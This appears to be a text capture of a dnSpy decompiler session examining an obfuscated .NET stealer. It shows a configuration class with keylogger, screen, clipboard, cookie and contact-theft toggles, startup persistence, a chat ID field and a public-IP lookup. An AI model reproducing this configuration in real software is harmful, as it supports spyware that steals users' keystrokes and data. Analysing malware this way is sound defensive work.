 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
mRbNbzol @02000004
Base Type and Interfac
Derived Types
mRbNbzol() : void @0
5glb84Yq(string) : voic
7mnOle29Pj() : string
EOZsAJERN() : void @
EQV(string) : string @0
l0k() : void @06000007
tXKleEAjlT(string) : stri
wY6QJAf(MemoryStre
NRO @0200000F
Base Type and Interfac
Derived Types
.cctor() : void @06000
NRO() : void @060000
0vFfo9KKU5(int) : boo
GetLastInputInfo(ref N
j9bg1() : uint @060000
jTArJA2() : uint @0600
lastInPutNfo : NRO.CR
CRbw @02000010
Phaq @02000005
Base Type and Interfac
Derived Types
.cctor() : void @06000
Phaq() : void @060000
kB2V() : void @060000
AppAddStartup : bool
AppStartupFullPath : s
AsmFilePath : string @
ChatId : string @0400
DeleteBackspace : boo
EnableClipboardLogge
EnableContacts : bool
EnableCookies : bool (
EnableKeylogger : boo
EnableScreenLogger :
EnableTorPanel : bool
HideFileStartup : bool
IpApi : string @04000
KeyloggerInterval : int
lastInputInf : DzH8Y.C
LogType : int @04000
Log_text : string @040
PcHwid : string @0400
Phaq
69
70 // Token: 0x04000006 RID: 6
71 public static string AsmFilePath = "";
72
73 // Token: 0x04000007 RID: 7
74 public static string PublicIpAddress = "";
75
76 // Token: 0x04000008 RID: 8
77 public static bool PublicIpAddressGrab = Convert.ToBoolean("true");
78
79 // Token: 0x04000009 RID: 9
80 public static string IpApi = "https://api.ipify.org";
81
82 // Token: 0x0400000A RID: 10
83 public static DzH8Y.CRbw lastInputInf = default(DzH8Y.CRbw);
84
85 // Token: 0x0400000B RID: 11
86 public static string PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
87
88 // Token: 0x0400000C RID: 12
89 public static bool PcState = true;
90
91 // Token: 0x0400000D RID: 13
92 public static string Log_text = "";
93
94 // Token: 0x0400000E RID: 14
95 public static bool EnableKeylogger = Convert.ToBoolean("false");
96
97 // Token: 0x0400000F RID: 15
98 public static bool EnableScreenLogger = Convert.ToBoolean("false");
99
100 // Token: 0x04000010 RID: 16
101 public static bool EnableClipboardLogger = Convert.ToBoolean("false");
102
103 // Token: 0x04000011 RID: 17
104 public static bool EnableTorPanel = Convert.ToBoolean("false");
105
106 // Token: 0x04000012 RID: 18
107 public static bool EnableCookies = Convert.ToBoolean("false");
108
109 // Token: 0x04000013 RID: 19
110 public static bool EnableContacts = Convert.ToBoolean("true");
111
112 // Token: 0x04000014 RID: 20
100 %
Search
Options Search For: All of the Above All Files
Locals Search Analyzer